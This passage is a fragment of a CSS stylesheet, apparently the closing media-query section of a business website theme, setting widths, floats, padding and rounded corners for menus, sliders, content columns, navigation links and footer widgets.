		background:none;
		overflow:auto;
	}	
	
	.site-search{
		display:none;
	}
	.site-buttons{
		display:block;
		float:right;
		width:20%;
	}
	.bizmark-menu{
		text-align:right;
	}	
	.menu-container{
		padding:0;
		float:right;
		width:80%;		
	}
	.menu-container ul li{
		padding:0 2.0em;
		margin:0;
		display:inline-block;
		color:rgba(255,255,255,0.84);
		width:auto;
	}	
	
	.frontpageSlider{
		width:70%;
		padding:0 30px 0 0;
	}
	.frontpageSaleBlocks{
		width:30%;
	}
	.frontpageSaleBlock{
		width:100%;
		padding:0 0 30px 0;
	}	
	
	.content-area{
		width:65%;
		margin: 0 5% 10% 0;
	}	
	.widgetsContainer{
		width:30%;
		margin: 0 0 10% 0;
	}
	
	.nav-links .nav-previous{
		width:50%;
		float:left;
	}
	.nav-links .nav-next{
		width:50%;
		float:left;	
	}
	.nav-links .nav-previous a{
		-webkit-border-radius: 2px 0 0 2px;
		-moz-border-radius: 2px 0 0 2px;
		border-radius: 2px 0 0 2px;
		text-decoration: none;
		width: 100%;
			
	}
	.nav-links .nav-next a{
		-webkit-border-radius: 0 2px 2px 0 ;
		-moz-border-radius: 0 2px 2px 0 ;
		border-radius: 0 2px 2px 0 ;
		width: 100%;
				
	}	
	
	.site-logo{
		width:20%;
		margin:0 20% 0 0;
	
	}
	.footer-widgets{
		width:60%;
	}
	.footerWidgetContainer{
		width:33%;
		padding:0 3%;
	}

	.header-container-overlay{
		padding:0;
	}

	.frontpage-image{
		width:40%;
	}
	.frontpage-text{
		width:60%;
		padding:0 10% 0 10%;
	}
	.frontpage-text h1{
		font-size:3.0rem;
	}
	.frontpage-text p{
		
	}
	.frontpage-welcome-container h1{
		font-size:3.2rem;
	}
	
	.bizone-item{
		width:27%;
		margin:0 3% 6% 3%;
	}	
	
}	